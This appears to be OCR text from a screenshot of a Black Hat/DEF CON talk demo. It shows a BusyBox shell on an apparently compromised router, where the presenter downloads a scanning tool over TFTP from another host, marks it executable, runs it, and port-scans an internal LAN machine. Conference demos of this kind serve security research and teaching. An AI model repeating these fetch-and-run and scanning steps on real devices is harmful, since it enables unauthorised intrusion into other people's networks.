 Applications Places System
Thu Jul 29, 1:29 PM heff
heff@laptop: ~/Documents/BH_DEFCON
File Edit View Terminal Tabs Help
heff@laptop: ~/Documents/BH_DEFCON
heff@laptop: ~/Documents/BH_DEFCON
BusyBox v0.50 (2006.11.07-03:34+0000) Built-in shell (lash)
Enter 'help' for a list of built-in commands.
/ # arp -n
Address HWtype HWaddress Flags Mask Iface
192.168.1.3 ether 00:01:6C:EA:B4:81 C br0
2.3.5.2 (incomplete) ixp0
2.3.5.1 ether 90:E6:BA:80:82:56 C ixp0
/ # cd /tmp
/tmp # tftp get 2.3.5.1:/lanscan ./lanscan
/tmp # ls
lanscan
/tmp # chmod 777 lanscan
/tmp # ./lanscan
Usage: ./lanscan [OPTIONS]
-t <ip>
-p <port(s)>
/tmp # ./lanscan -t 192.168.1.3 -p 21,22,23,80,443
Scanning 5 ports on 192.168.1.3...
Port 80 open!
/tmp #
BH_DEFCON - File Brow...
[How to Hack Millions ...
heff@laptop: ~/Docum...
CAESARS PALACE
LAS VEGAS